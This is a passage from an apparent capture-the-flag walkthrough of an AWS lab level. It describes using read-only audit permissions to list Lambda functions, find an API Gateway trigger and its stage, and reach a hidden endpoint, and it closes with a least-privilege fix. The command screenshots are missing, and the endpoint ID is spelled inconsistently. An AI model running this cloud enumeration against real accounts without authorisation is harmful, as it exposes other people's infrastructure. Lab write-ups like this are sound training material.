

And we have the Api ressource : /restapis/\*

Since our policies don't allow us to access directly API gateway, we can check whether it is a lambda function and try figuring out what is the trigger.

MysecurityAudit gives us the right to list the lambda functions:



## And we have the Level6 lambda function

Now let's get the policy to get the trigger of the function:



And we get that s333ppypa75 API endpoint is the trigger

Now using the list\_apigateways policy let's get the stage name under which the API has been deployed:



## And we have Prod

To access the lambda function via the API we can now browse:

https://s33ppypa75.execute-api.us-west-2.amazonaws.com/Prod/level6



Fix : avoid giving IAM read permission , give only required permission